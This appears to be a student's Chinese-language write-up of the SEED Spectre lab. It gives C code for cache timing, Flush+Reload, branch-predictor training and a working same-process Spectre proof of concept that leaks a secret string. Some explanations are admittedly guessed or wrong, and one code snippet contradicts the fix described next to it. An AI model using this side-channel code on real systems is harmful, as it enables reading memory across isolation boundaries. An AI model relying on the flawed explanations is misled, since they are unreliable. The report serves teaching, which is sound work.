
网络攻防技术-幽灵攻击实验(Spectre Attack Lab)
1 作业题目
幽灵攻击于2017年发现,并于2018年1月公开披露,它利用关键漏洞进行攻击,存在于许多现代处理器中,包括Intel、AMD和ARM处理器。漏洞允许程序突破进程间和进程内的隔离,以便恶意程序可以读取来自无法访问区域的数据。硬件保护不允许这样的访问机制(用于进程间的隔离)或软件保护机制(用于进程内的隔离),但CPU设计中存在漏洞,可能会破坏保护。因为缺陷存在于硬件中,很难从根本上解决问题,除非更换CPU。幽灵和熔断漏洞代表了CPU设计中的一种特殊类型的漏洞,它们还为安全教育提供了宝贵的一课。
本实验的学习目标是让学生获得幽灵攻击的第一手经验。攻击本身非常复杂,因此我们将其分解为几个小步骤,每个步骤都是易于理解和执行。一旦学生理解了每一步,就不难理解了把所有的东西放在一起进行实际的攻击。本实验涵盖了以下内容:
•幽灵攻击
•侧通道攻击
•CPU缓存
•CPU微体系结构内的无序执行和分支预测
2 实验步骤及结果
Task 1: Reading from Cache versus from Memory
这段代码通过测量访问不同数组元素的时间来利用时间侧信道。通过观察访问时间的差异,可以推断出某些数组元素是否在CPU缓存中。这种差异可以被攻击者用于获取敏感信息,因为缓存中的数据访问时间明显更快。
下面这段代码演示了侧信道攻击中的缓存侧信道信息。register uint64_t表示将time1和time2声明为64位无符号整数类型,并使用register关键字提示编译器将这些变量存储在寄存器中,以提高访问速度。volatile关键字用于告诉编译器不要对该变量进行优化,以避免将变量的值缓存在寄存器或优化访问,而是直接从内存地址读取变量。在侧信道攻击中,我们需要对数组元素的读取操作保证实际的内存访问,因为在攻击中这个变量的值可能被别的进程改变,如果使用volatile关键字就会导致编译器对该变量进行访问优化将其存储在寄存器中,这样攻击进程就无法准确获取到该变量的值。
首先对array写操作,将其存入cache,之后_mm_clflush(&array[i * 4096]);使用_mm_clflush函数刷新数组缓存,确保后续访问时需要从主内存中读取。array[3 * 4096] = 100;和array[7 * 4096] = 200;访问和修改数组中的一些元素。因此,包含这两个元素的页面将被缓存。
使用__rdtscp函数获取当前的CPU周期计数,并将结果存储在time1中。然后访问内存。再次使用__rdtscp函数获取当前的CPU周期计数,并计算两次调用之间的差值,即访问数组元素的时间。通过测量访问不同数组元素的时间来推断出某些数组元素是否在CPU缓存中。通过观察访问时间的差异,可以推断出缓存中的数据。这种差异可以被攻击者用于获取敏感信息,因为缓存中的数据访问时间明显更快。
#include <emmintrin.h> #include <x86intrin.h> uint8_t array[10*4096]; int main(int argc, const char **argv) { int junk=0; register uint64_t time1, time2; volatile uint8_t *addr; int i; // Initialize the array for(i=0; i<10; i++) array[i*4096]=1; // FLUSH the array from the CPU cache for(i=0; i<10; i++) _mm_clflush(&array[i*4096]); // Access some of the array items array[3*4096] = 100; array[7*4096] = 200; for(i=0; i<10; i++) { addr = &array[i*4096]; time1 = __rdtscp(&junk); ➀ junk = *addr; time2 = __rdtscp(&junk) - time1; ➁ printf("Access time for array[%d*4096]: %d CPU cycles\n",i, (int)time2); } return 0; }
编译并运行,可以看到读取array[3*4096]和array[7*4096]时要比读取其他元素快得多

Task 2: Using Cache as a Side Channel
利用侧信道攻击从受害者函数中提取一个作为索引的秘密值。假设有一个受害者函数,它使用一个秘密值作为索引从数组中加载一些值。同时假设无法从外部访问该秘密值。我们需要利用侧信道来获取这个秘密值。步骤如下:
- FLUSH:将整个数组从缓存中清除,确保数组不在缓存中。
- 调用受害者函数,该函数根据秘密值访问数组的一个元素。这个操作导致相应的数组元素被缓存。
- RELOAD:重新加载整个数组,并测量重新加载每个元素所需的时间。如果某个特定元素的加载时间很快,那么很可能该元素已经在缓存中。这个元素必然是受害者函数访问的元素。因此,我们可以推断出秘密值是什么。
![]()

由于secret是占一个字节,有256个可能的值,我们需要找到这个索引的具体值,这里为了方便实验,将每个值映射到一个数组元素,同时为了避免映射的数据处于同一个缓存块中,设置一个间隔——4096,Flush和Reload都是针对映射后的一个数组元素进行操作
整个流程是攻击者先刷新CPU缓存,然后调用受害者函数,在受害者函数中使用了一个秘密信息(一个未知的数组下标)访问了对应映射在数组中的元素,攻击者不知道访问了哪个元素,于是遍历数组元素,访问时间最短的数组元素秘密信息映射到的元素
实验代码中的flushSideChannel()函数用于清空CPU缓存,以确保后续的内存访问会从主存中加载数据。该函数通过写入数组来将其置于RAM中,并使用_mm_clflush()函数将其从CPU缓存中去除
void flushSideChannel() { int i; // Write to array to bring it to RAM to prevent Copy-on-write for (i = 0; i < 256; i++) array[i*4096 + DELTA] = 1; // Flush the values of the array from cache for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 +DELTA]); }
victim()函数是一个虚拟的受害者程序,它会访问一个敏感的内存位置(即secret*4096 + DELTA),并将其缓存到CPU缓存中。
void victim() { temp = array[secret*4096 + DELTA]; }
reloadSideChannel()函数对数组进行遍历,每次访问一个数组元素的同时测量访问时间。如果访问时间小于给定的阈值(即 CACHE_HIT_THRESHOLD),则可以认为该数组元素已经被缓存在 CPU 缓存中,该数组元素的下标i就是秘密信息secret
void reloadSideChannel() { int junk=0; register uint64_t time1, time2; volatile uint8_t *addr; int i; for(i = 0; i < 256; i++){ addr = &array[i*4096 + DELTA]; time1 = __rdtscp(&junk); junk = *addr; time2 = __rdtscp(&junk) - time1; if (time2 <= CACHE_HIT_THRESHOLD){ printf("array[%d*4096 + %d] is in cache.\n", i, DELTA); printf("The Secret = %d.\n",i); } } }
编译运行,可以得到秘密信息为94

Task 3: Out-of-Order Execution and Branch Prediction
Out-Of-Order Execution
乱序执行(out-of-order execution)是现代计算机处理器中的一种执行方式。在传统的顺序执行中,指令按照程序顺序依次执行。而在乱序执行中,处理器可以根据指令之间的依赖关系和可用性,灵活地重新排序指令的执行顺序。
乱序执行的目的是提高指令级并行度和整体性能。当某个指令的执行依赖于其他指令的结果时,传统的顺序执行可能会导致等待时间,浪费处理器的执行资源。而乱序执行可以在等待某个指令结果时,继续执行其他不依赖于该结果的指令,从而提高处理器的利用率和执行效率。乱序执行需要处理器具备复杂的硬件和逻辑支持。处理器需要准确地追踪指令之间的依赖关系,并通过重排序和数据预取等技术来实现乱序执行。这样可以最大程度地利用处理器的执行资源,提高指令的并行度,加快程序的执行速度。
需要注意的是,乱序执行并不改变程序的语义,即程序的执行结果与顺序执行相同。乱序执行仅仅是在指令级别上对执行顺序进行了优化,以提高处理器的效率和性能。

比如下面这一小段代码。从CPU外部观察,第三行的语句可能执行也可能不执行。然而,如果我们深入到CPU内部,从微体系结构级别观察执行顺序,这个陈述就不完全正确了。由于乱序执行机制,我们会发现即使x的值大于size,第3行可能会成功执行。
data = 0; if (x < size) { data = data + 5; }
在上面的代码示例中,在微体系结构级别上,第2行涉及两个操作:从内存中加载size的值,并将其与x进行比较。如果size不在CPU缓存中,读取该值可能需要数百个CPU时钟周期。现代CPU不会闲置,它会尝试预测比较的结果,并基于估计进行分支的推测性执行。在进行乱序执行之前,CPU存储其当前状态和寄存器的值。当size的值最终到达时,CPU将检查实际结果。如果预测是正确的,推测性执行就会提交,并且会有显著的性能提升。如果预测错误,CPU将恢复到保存的状态,因此乱序执行产生的所有结果都将被丢弃,就像从未发生过一样。这就是为什么从外部看,我们认为第3行从未执行过。
The Experiment
修改victim()函数为一个条件判断语句,对传入参数进行判断,小于10则执行真分支,访问参数指向的元素(相当于放入缓存),否则不执行
void victim(size_t x) { if (x < size) { temp = array[x * 4096 + DELTA]; } }
在main()函数中,首先调用flushSideChannel()函数清空CPU缓存,然后使用循环来训练CPU执行victim()函数中的真分支,这样CPU会将下一次分支执行的结果预测为true。
// FLUSH the probing array flushSideChannel(); // Train the CPU to take the true branch inside victim() for (i = 0; i < 10; i++) { victim(i); }
接下来,先使用_mm_clflush()函数清空数组和变量size的CPU缓存,然后调用victim()函数并传一个较大的值97,根据乱序执行的特性,尽管if判断的真实结果是false,但在CPU预测结果是true,在真实结果出来之前,CPU会执行真分支语句,同时结果被放入CPU缓存中。
// Exploit the out-of-order execution _mm_clflush(&size); for (i = 0; i < 256; i++) _mm_clflush(&array[i*4096 + DELTA]); victim(97);
最后调用reloadSideChannel()函数对256种可能遍历,如果发现访问第97个元素时时间明显变短,说明程序执行了访问97号元素的指令
编译并运行程序,结果如下,成功读取了缓存内容,发现真分支被CPU执行

·注释刷新size变量的代码后重新执行,发现如果size仍在CPU缓存中,CPU会直接从缓存中读取size的值进行判断,而不会再预测结果,真分支也就不会被执行,没有读取到真分支执行结果

·将训练的变量设成大值,判断结果都是false,会把CPU训练成预测结果为false的状态,CPU会执行假分支,不存在真分支执行结果

Task 4: The Spectre Attack
这里研究同一进程中的幽灵攻击。
如:同一个浏览器访问来自不同服务器的web页面时,一般会在同一个进程中被打开。在浏览器内部提供的沙盒机制为这些页面提供了隔离机制,一个页不能访问另一个页的数据。大多数软件保护依赖于条件判断来决定访问是否得到允许。我们可以将这种机制类比Task3的情况,即使条件检查失败,我们也可以让CPU 执行被保护代码的分支
实验的原理如下图所示,这里将受害者函数设置成一个沙盒访问函数,buffer可以代表内存中的一个沙盒范围,通过沙盒访问函数只能返回沙盒范围内的地址(黄色部分),假设攻击者知道secret的地址,但攻击者无法通过访问到秘密信息,因为越界后restrictAccess函数会返回0,只能访问buffer[0],但采用Task3中控制程序执行真分支的方法,可以无视判断直接执行访问操作,并根据访问到的秘密信息去访问映射在数组中的元素,并放入CPU缓存中,这时去遍历映射的数组,访问第三个元素时访问时间最短,说明秘密信息是3
这里有个注意事项,访问secret需要访问buffer[6],但buffer一共只有0-2,数组越界怎么能访问成功呢?这是因为数组越界的概念是在程序代码的层面理解的,在CPU的层面上,判断数组是否越界是操作系统内核的事情,毕竟硬件不可能管理内存,这是操作系统的任务,于是CPU直接去取了buffer[6]这个指针(这里说指针单纯是为了容易理解)指向的内存,而不会判断是否越界。

在沙盒函数中定义边界是0-9
// Sandbox Function uint8_t restrictedAccess(size_t x) { if (x <= bound_upper && x >= bound_lower) { return buffer[x]; } else { return 0; } }
首先调用flushSideChannel()函数清空CPU缓存,这里假设攻击者知道秘密信息的内存地址,用buffer的下标index_beyond代表秘密信息的地址。
注:size_t是一种无符号整数类型,其大小通常与机器的指针大小相同,用于表示内存中对象的大小、索引和偏移量。

flushSideChannel(); size_t index_beyond = (size_t)(secret - (char*)buffer); printf("secret: %p \n", secret); printf("buffer: %p \n", buffer); printf("index of secret (out of bound): %ld \n", index_beyond);
在进行幽灵攻击时,首先训练CPU执行真分支,即判断允许访问,这会导致CPU下一次执行预测分支为真,然后再次清空CPU缓存,然后使用超出沙盒范围的地址(index_beyond)访问秘密信息,由于进行判断用到的数据都不在缓存中,CPU去取数据的同时,根据预测为真会先允许访问秘密信息,即使后面丢弃数据,秘密信息的值还是存在CPU缓存中,最后用秘密信息作为索引访问映射的数组,放在CPU缓存中的应该是数组中以秘密信息为下标对应的元素。
void spectreAttack(size_t index_beyond) { int i; uint8_t s; volatile int z; // Train the CPU to take the true branch inside restrictedAccess(). for (i = 0; i < 10; i++) { restrictedAccess(i); } // Flush bound_upper, bound_lower, and array[] from the cache. _mm_clflush(&bound_upper); _mm_clflush(&bound_lower); for (i = 0; i < 256; i++) { _mm_clflush(&array[i*4096 + DELTA]); } for (z = 0; z < 100; z++) { } s = restrictedAccess(index_beyond); array[s*4096 + DELTA] += 88; }
最后调用reloadSideChannel()函数从CPU缓存中读取秘密信息(访问时间最短的数组元素的下标),编译运行代码,得到秘密字符串第一个元素为S。

修改偏移量size_t index_beyond = (size_t)(secret - (char *)buffer + 2),得到秘密字符串第三个元素为m。
同理,可以推理出整个秘密字符串。
Task 5: Improve the Attack Accuracy
CPU 有时会在缓存中加载额外的值,期望在稍后使用,或者设置的阈值不是很准确。这些噪声都会影响我们的攻击结果
这里针对Task4中攻击准确率较低做出了改进,从只进行一次攻击就得到结果,改进成重复进行1000次攻击,根据这1000次结果,取出概率最高的结果作为攻击结果
for (i = 0; i < 1000; i++) { printf("*****\n"); spectreAttack(index_beyond); usleep(10); reloadSideChannelImproved(); }
针对数组中映射的256个元素,我们定义了一个大小为256的数组score[],score的每一个值代表判断该下标是秘密信息的次数,确认次数越多表示这个下标是秘密信息的概率最大。
if (time2 <= CACHE_HIT_THRESHOLD) scores[i]++; /* if cache hit, add 1 for this value */
最后取出score值最大,即概率最高的内存块作为攻击结果。
int max = 0; for (i = 0; i < 256; i++){ if(scores[max] < scores[i]) max = i; }
1.编译并运行程序,发现读到的值大多是0,这是因为restrictedAccess访问越界时返回值为0,则自然0的得分最高。因此可以修改restrictedAccess函数的返回值为-1并修改DELTA为4096防止数组越界。这样虽然有时能正确预测,但是有些情况下会返回255的错误答案,这是因为restrictedAccess的返回类型为uint8_t,整数溢出了,所以修改restrictedAccess的返回值和spectreAttack中的参数s的类型为int即可。能够正确取值,如下。
#define CACHE HIT THRESHOLD (80)
#define DELTA 4096
// Sandbox Function uint8_t restrictedAccess(size_t x) { if (x <= bound_upper && x >= bound_lower) { return buffer[x]; } else { return 0; } }
2. 代码中的第➀行似乎是无用的,但根据我们在 SEED Ubuntu 20.04 上的经验,如果没有这行代码,攻击将无法成功。在 SEED Ubuntu 16.04 的虚拟机上,不需要这行代码。我们尚未找到确切的原因,因此如果你能找到原因,你可能会得到额外的加分。请分别运行带有和不带有这行代码的程序,并描述你的观察结果。
不带这行代码的程序运行如下,结果相同,未发现问题,攻击都成功。个人猜测会不会是多了一条IO语句,对程序执行时间产生延迟,就跟下面的usleep(10);函数一样,不同操作系统对IO的操作不一样,导致结果不同

3.代码中的第➁行使程序休眠了10微秒。程序休眠的时间长短会影响攻的成功率。请尝试几个其他的值,并描述你的观察结果。
休眠10微秒,命中数659

休眠100微秒,命中数810

休眠1000微秒,命中数823

休眠10000微秒,命中数514

较短的休眠时间虽然使得攻击速度变快了,但较短的 usleep 时间可能导致乱序执行和指令重排的影响更加显著,导致缓存侧信道的观察结果不稳定,从而使命中数下降。(乱说的)
乱序执行的结果并不是无限期保留的。处理器会设置一些限制来确保乱序执行的结果在一定时间内被放弃,以避免对系统的影响过大。如果休眠时间过长,那么处理器可能会在攻击者观察前完成秘密值缓存的读取或者缓存中的数据可能已经被替换掉。
Task 6: Steal the Entire Secret String
在main函数中加一个for循环,每次使用buffer[index_beyond]读取的内存地址加一即可

得到的结果如下:

总结
由Task1得到CPU缓存如何影响访问时间
由Task2得到如何根据这一影响使用Flush-Reload得到CPU缓存的值
由Task3得到如何去影响CPU对分支语句的执行
由Task4得到如何通过影响分支语句实现对内存任意数据的读取
由Task5得到通过多次执行提高攻击准确率
由Task6得到对攻击程序的多字节扩展

 浙公网安备 33010602011771号
浙公网安备 33010602011771号